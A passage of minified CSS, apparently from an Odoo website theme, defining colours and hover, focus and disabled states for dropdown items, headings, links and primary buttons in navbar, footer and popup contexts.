.modal-body #editor-media-image .unsplash_img_container .unsplash_error .o_portal_security_body{width: 100%;}.o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .mx-auto .form-group input.w-100, .o_technical_modal.o_web_editor_dialog > .o_select_media_dialog .modal-body #editor-media-image .unsplash_img_container .unsplash_error .o_portal_security_body .form-group input.w-100{min-width: 100px;}}blockquote{padding: 0.5rem 1rem; border-left: 5px solid; border-color: #DEE2E6; font-style: italic;}.o_cc .dropdown-menu .dropdown-item, .navbar-light .dropdown-menu .dropdown-item, .o_footer .dropdown-menu .dropdown-item, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item, .o_cc .dropdown-menu .dropdown-item h6, .navbar-light .dropdown-menu .dropdown-item h6, .o_footer .dropdown-menu .dropdown-item h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item h6, .o_colored_level .o_cc .dropdown-menu .dropdown-item, .o_colored_level .navbar-light .dropdown-menu .dropdown-item, .o_colored_level .o_footer .dropdown-menu .dropdown-item, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item, .o_colored_level .o_cc .dropdown-menu .dropdown-item h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item h6, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item h6{color: #212529 !important;}.o_cc .dropdown-menu .dropdown-item:hover, .navbar-light .dropdown-menu .dropdown-item:hover, .o_footer .dropdown-menu .dropdown-item:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:hover, .o_cc .dropdown-menu .dropdown-item:focus, .navbar-light .dropdown-menu .dropdown-item:focus, .o_footer .dropdown-menu .dropdown-item:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:focus, .o_cc .dropdown-menu .dropdown-item h6:hover, .navbar-light .dropdown-menu .dropdown-item h6:hover, .o_footer .dropdown-menu .dropdown-item h6:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item h6:hover, .o_cc .dropdown-menu .dropdown-item h6:focus, .navbar-light .dropdown-menu .dropdown-item h6:focus, .o_footer .dropdown-menu .dropdown-item h6:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item h6:focus, .o_colored_level .o_cc .dropdown-menu .dropdown-item:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item:hover, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:hover, .o_colored_level .o_cc .dropdown-menu .dropdown-item:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item:focus, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:focus, .o_colored_level .o_cc .dropdown-menu .dropdown-item h6:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item h6:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item h6:hover, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item h6:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item h6:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item h6:hover, .o_colored_level .o_cc .dropdown-menu .dropdown-item h6:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item h6:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item h6:focus, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item h6:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item h6:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item h6:focus{color: #0da9ef !important;}.o_cc .dropdown-menu .dropdown-item.disabled, .navbar-light .dropdown-menu .dropdown-item.disabled, .o_footer .dropdown-menu .dropdown-item.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.disabled, .o_cc .dropdown-menu .dropdown-item.disabled h6, .navbar-light .dropdown-menu .dropdown-item.disabled h6, .o_footer .dropdown-menu .dropdown-item.disabled h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.disabled h6, .o_cc .dropdown-menu .dropdown-item:disabled, .navbar-light .dropdown-menu .dropdown-item:disabled, .o_footer .dropdown-menu .dropdown-item:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:disabled, .o_cc .dropdown-menu .dropdown-item:disabled h6, .navbar-light .dropdown-menu .dropdown-item:disabled h6, .o_footer .dropdown-menu .dropdown-item:disabled h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:disabled h6, .o_colored_level .o_cc .dropdown-menu .dropdown-item.disabled, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.disabled, .o_colored_level .o_footer .dropdown-menu .dropdown-item.disabled, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item.disabled, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.disabled, .o_colored_level .o_cc .dropdown-menu .dropdown-item.disabled h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.disabled h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item.disabled h6, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item.disabled h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.disabled h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item.disabled h6, .o_colored_level .o_cc .dropdown-menu .dropdown-item:disabled, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:disabled, .o_colored_level .o_footer .dropdown-menu .dropdown-item:disabled, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item:disabled, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:disabled, .o_colored_level .o_cc .dropdown-menu .dropdown-item:disabled h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:disabled h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item:disabled h6, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item:disabled h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:disabled h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item:disabled h6{color: #6C757D !important;}.o_cc .dropdown-menu .dropdown-item-text .text-muted, .navbar-light .dropdown-menu .dropdown-item-text .text-muted, .o_footer .dropdown-menu .dropdown-item-text .text-muted, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item-text .text-muted, .o_colored_level .o_cc .dropdown-menu .dropdown-item-text .text-muted, .o_colored_level .navbar-light .dropdown-menu .dropdown-item-text .text-muted, .o_colored_level .o_footer .dropdown-menu .dropdown-item-text .text-muted, .o_footer .o_colored_level .o_footer_copyright .dropdown-menu .dropdown-item-text .text-muted, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item-text .text-muted, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-menu .dropdown-item-text .text-muted{color: rgba(108, 117, 125, 0.7) !important;}.o_cc1, .navbar-light, .o_footer .s_popup, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar{background-color: #FFFFFF; color: #6c757d;}.o_cc1 .text-muted, .navbar-light .text-muted, .o_footer .s_popup .text-muted, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .text-muted, .o_colored_level .o_cc1 .text-muted, .o_colored_level .navbar-light .text-muted, .o_colored_level .o_footer .s_popup .text-muted, .o_footer .o_colored_level .s_popup .text-muted, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .text-muted{color: rgba(108, 117, 125, 0.7) !important;}.o_cc1 h1, .navbar-light h1, .o_footer .s_popup h1, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h1, .o_cc1 h2, .navbar-light h2, .o_footer .s_popup h2, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h2, .o_cc1 h3, .navbar-light h3, .o_footer .s_popup h3, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h3, .o_cc1 h4, .navbar-light h4, .o_footer .s_popup h4, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h4, .o_cc1 h5, .navbar-light h5, .o_footer .s_popup h5, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h5, .o_cc1 h6, .navbar-light h6, .o_footer .s_popup h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h6, .o_colored_level .o_cc1 h1, .o_colored_level .navbar-light h1, .o_colored_level .o_footer .s_popup h1, .o_footer .o_colored_level .s_popup h1, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h1, .o_colored_level .o_cc1 h2, .o_colored_level .navbar-light h2, .o_colored_level .o_footer .s_popup h2, .o_footer .o_colored_level .s_popup h2, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h2, .o_colored_level .o_cc1 h3, .o_colored_level .navbar-light h3, .o_colored_level .o_footer .s_popup h3, .o_footer .o_colored_level .s_popup h3, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h3, .o_colored_level .o_cc1 h4, .o_colored_level .navbar-light h4, .o_colored_level .o_footer .s_popup h4, .o_footer .o_colored_level .s_popup h4, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h4, .o_colored_level .o_cc1 h5, .o_colored_level .navbar-light h5, .o_colored_level .o_footer .s_popup h5, .o_footer .o_colored_level .s_popup h5, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h5, .o_colored_level .o_cc1 h6, .o_colored_level .navbar-light h6, .o_colored_level .o_footer .s_popup h6, .o_footer .o_colored_level .s_popup h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h6{color: #121416;}.o_cc1 a:not(.btn), .navbar-light a:not(.btn), .o_footer .s_popup a:not(.btn), #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar a:not(.btn), .o_cc1 .btn-link, .navbar-light .btn-link, .o_footer .s_popup .btn-link, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-link, .o_colored_level .o_cc1 a:not(.btn), .o_colored_level .navbar-light a:not(.btn), .o_colored_level .o_footer .s_popup a:not(.btn), .o_footer .o_colored_level .s_popup a:not(.btn), .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar a:not(.btn), .o_colored_level .o_cc1 .btn-link, .o_colored_level .navbar-light .btn-link, .o_colored_level .o_footer .s_popup .btn-link, .o_footer .o_colored_level .s_popup .btn-link, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-link{color: #0976a6;}.o_cc1 a:not(.btn):hover, .navbar-light a:not(.btn):hover, .o_footer .s_popup a:not(.btn):hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar a:not(.btn):hover, .o_cc1 .btn-link:hover, .navbar-light .btn-link:hover, .o_footer .s_popup .btn-link:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-link:hover, .o_colored_level .o_cc1 a:not(.btn):hover, .o_colored_level .navbar-light a:not(.btn):hover, .o_colored_level .o_footer .s_popup a:not(.btn):hover, .o_footer .o_colored_level .s_popup a:not(.btn):hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar a:not(.btn):hover, .o_colored_level .o_cc1 .btn-link:hover, .o_colored_level .navbar-light .btn-link:hover, .o_colored_level .o_footer .s_popup .btn-link:hover, .o_footer .o_colored_level .s_popup .btn-link:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-link:hover{color: #086893;}.o_cc1 .btn-fill-primary, .navbar-light .btn-fill-primary, .o_footer .s_popup .btn-fill-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary, .o_cc1 .btn-primary, .navbar-light .btn-primary, .o_footer .s_popup .btn-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary, .o_colored_level .o_cc1 .btn-fill-primary, .o_colored_level .navbar-light .btn-fill-primary, .o_colored_level .o_footer .s_popup .btn-fill-primary, .o_footer .o_colored_level .s_popup .btn-fill-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary, .o_colored_level .o_cc1 .btn-primary, .o_colored_level .navbar-light .btn-primary, .o_colored_level .o_footer .s_popup .btn-primary, .o_footer .o_colored_level .s_popup .btn-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc1 .btn-fill-primary:hover, .navbar-light .btn-fill-primary:hover, .o_footer .s_popup .btn-fill-primary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary:hover, .o_cc1 .btn-primary:hover, .navbar-light .btn-primary:hover, .o_footer .s_popup .btn-primary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary:hover, .o_colored_level .o_cc1 .btn-fill-primary:hover, .o_colored_level .navbar-light .btn-fill-primary:hover, .o_colored_level .o_footer .s_popup .btn-fill-primary:hover, .o_footer .o_colored_level .s_popup .btn-fill-primary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary:hover, .o_colored_level .o_cc1 .btn-primary:hover, .o_colored_level .navbar-light .btn-primary:hover, .o_colored_level .o_footer .s_popup .btn-primary:hover, .o_footer .o_colored_level .s_popup .btn-primary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary:hover{color: #FFFFFF; background-color: #0b8fcb; border-color: #0a87bf;}.o_cc1 .btn-fill-primary:focus, .navbar-light .btn-fill-primary:focus, .o_footer .s_popup .btn-fill-primary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary:focus, .o_cc1 .btn-primary:focus, .navbar-light .btn-primary:focus, .o_footer .s_popup .btn-primary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary:focus, .o_cc1 .btn-fill-primary.focus, .navbar-light .btn-fill-primary.focus, .o_footer .s_popup .btn-fill-primary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary.focus, .o_cc1 .focus.btn-primary, .navbar-light .focus.btn-primary, .o_footer .s_popup .focus.btn-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .focus.btn-primary, .o_colored_level .o_cc1 .btn-fill-primary:focus, .o_colored_level .navbar-light .btn-fill-primary:focus, .o_colored_level .o_footer .s_popup .btn-fill-primary:focus, .o_footer .o_colored_level .s_popup .btn-fill-primary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary:focus, .o_colored_level .o_cc1 .btn-primary:focus, .o_colored_level .navbar-light .btn-primary:focus, .o_colored_level .o_footer .s_popup .btn-primary:focus, .o_footer .o_colored_level .s_popup .btn-primary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary:focus, .o_colored_level .o_cc1 .btn-fill-primary.focus, .o_colored_level .navbar-light .btn-fill-primary.focus, .o_colored_level .o_footer .s_popup .btn-fill-primary.focus, .o_footer .o_colored_level .s_popup .btn-fill-primary.focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary.focus, .o_colored_level .o_cc1 .focus.btn-primary, .o_colored_level .navbar-light .focus.btn-primary, .o_colored_level .o_footer .s_popup .focus.btn-primary, .o_footer .o_colored_level .s_popup .focus.btn-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(49, 182, 241, 0.5);}.o_cc1 .btn-fill-primary.disabled, .navbar-light .btn-fill-primary.disabled, .o_footer .s_popup .btn-fill-primary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary.disabled, .o_cc1 .disabled.btn-primary, .navbar-light .disabled.btn-primary, .o_footer .s_popup .disabled.btn-primary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .disabled.btn-primary, .o_cc1 .btn-fill-primary:disabled, .navbar-light .btn-fill-primary:disabled, .o_footer .s_popup .btn-fill-primary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary:disabled, .o_cc1 .btn-primary:disabled, .navbar-light .btn-primary:disabled, .o_footer .s_popup .btn-primary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary:disabled, .o_colored_level .o_cc1 .btn-fill-primary.disabled, .o_colored_level .navbar-light .btn-fill-primary.disabled, .o_colored_level .o_footer .s_popup .btn-fill-primary.disabled, .o_footer .o_colored_level .s_popup .btn-fill-primary.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary.disabled, .o_colored_level .o_cc1 .disabled.btn-primary, .o_colored_level .navbar-light .disabled.btn-primary, .o_colored_level .o_footer .s_popup .disabled.btn-primary, .o_footer .o_colored_level .s_popup .disabled.btn-primary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .disabled.btn-primary, .o_colored_level .o_cc1 .btn-fill-primary:disabled, .o_colored_level .navbar-light .btn-fill-primary:disabled, .o_colored_level .o_footer .s_popup .btn-fill-primary:disabled, .o_footer .o_colored_level .s_popup .btn-fill-primary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary:disabled, .o_colored_level .o_cc1 .btn-primary:disabled, .o_colored_level .navbar-light .btn-primary:disabled, .o_colored_level .o_footer .s_popup .btn-primary:disabled, .o_footer .o_colored_level .s_popup .btn-primary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary:disabled{color: #FFFFFF; background-color: #0da9ef; border-color: #0da9ef;}.o_cc1 .btn-fill-primary:not(:disabled):not(.disabled):active, .navbar-light .btn-fill-primary:not(:disabled):not(.disabled):active, .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary:not(:disabled):not(.disabled):active, .o_cc1 .btn-primary:not(:disabled):not(.disabled):active, .navbar-light .btn-primary:not(:disabled):not(.disabled):active, .o_footer .s_popup .btn-primary:not(:disabled):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary:not(:disabled):not(.disabled):active, .o_cc1 .btn-fill-primary:not(:disabled):not(.disabled).active, .navbar-light .btn-fill-primary:not(:disabled):not(.disabled).active, .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary:not(:disabled):not(.disabled).active, .o_cc1 .btn-primary:not(:disabled):not(.disabled).active, .navbar-light .btn-primary:not(:disabled):not(.disabled).active, .o_footer .s_popup .btn-primary:not(:disabled):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary:not(:disabled):not(.disabled).active, .show > .o_cc1 .btn-fill-primary.dropdown-toggle, .show > .navbar-light .btn-fill-primary.dropdown-toggle, .o_footer .show > .s_popup .btn-fill-primary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary.dropdown-toggle, .show > .o_cc1 .dropdown-toggle.btn-primary, .show > .navbar-light .dropdown-toggle.btn-primary, .o_footer .show > .s_popup .dropdown-toggle.btn-primary, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-toggle.btn-primary, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.disabled):active, .o_colored_level .navbar-light .btn-fill-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-fill-primary:not(:disabled):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc1 .btn-primary:not(:disabled):not(.disabled):active, .o_colored_level .navbar-light .btn-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-primary:not(:disabled):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-primary:not(:disabled):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary:not(:disabled):not(.disabled):active, .o_colored_level .o_cc1 .btn-fill-primary:not(:disabled):not(.disabled).active, .o_colored_level .navbar-light .btn-fill-primary:not(:disabled):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-fill-primary:not(:disabled):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary:not(:disabled):not(.disabled).active, .o_colored_level .o_cc1 .btn-primary:not(:disabled):not(.disabled).active, .o_colored_level .navbar-light .btn-primary:not(:disabled):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-primary:not(:disabled):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-primary:not(:disabled):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary:not(:disabled):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .navbar-light .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_footer .s_popup .btn-fill-primary.dropdown-toggle, .o_footer .show > .o_colored_level .s_popup .btn-fill-primary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc1 .dropdown-toggle.btn-primary, .show > .o_colored_level .navbar-light .dropdown-toggle.btn-primary, .show > .o_colored_level .o_footer .s_popup .dropdown-toggle.btn-primary, .o_footer .show > .o_colored_level .s_popup .dropdown-toggle.btn-primary, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #0a87bf; border-color: #0a7eb3;}.o_cc1 .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .navbar-light .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_footer .s_popup .btn-fill-primary:not(:disabled):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-fill-primary:not(:disabled):not(.disabled):active:focus, .o_cc1 .btn-primary:not(:disabled):not(.disabled):active:focus, .navbar-light .btn-primary:not(:disabled):not(.disabled):active:focus, .o_footer .s_popup .btn-primary:not(:disabled):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar .btn-primary:not(:disabled):not(.disabled):active:focus, .o_cc1 